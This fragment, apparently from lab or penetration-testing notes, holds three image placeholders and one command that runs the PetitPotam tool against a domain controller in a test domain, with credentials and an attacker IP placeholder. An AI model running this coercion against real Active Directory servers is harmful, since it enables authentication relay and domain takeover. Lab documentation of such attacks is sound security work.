python3 PetitPotam.py -d kawakatz.local -u coward -p 'P@ssw0rd' <attacker ip> dc1.kawakatz.local